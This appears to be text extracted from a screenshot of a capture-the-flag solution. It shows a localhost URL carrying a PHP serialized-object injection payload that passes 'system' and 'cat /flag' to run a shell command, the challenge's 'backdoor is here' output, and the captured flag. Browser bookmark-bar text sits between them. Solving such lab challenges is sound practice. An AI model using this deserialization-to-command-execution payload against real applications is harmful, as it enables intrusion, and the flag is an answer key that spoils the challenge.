 127.0.0.1:43080/?c=O:6:"pipimi":1:{s:1:"a";O:5:"Popko":3:{s:4:"left";a:1:{i:0;i:1;}s:5:"right";a:1:{i:0;i:2;}}}&a=Error&b=systemcat%20/flag&d=7&e=6&f=13&g=9
哔哩哔哩 (゜-゜)つ… CyberChef 前端 好东西 算法 FZU know 教程 后端 GitHub CTF SauceNAO Revers… Potat0w0 ChatGPT
backdoor is hereROIS{baby_is_good_at_taowa}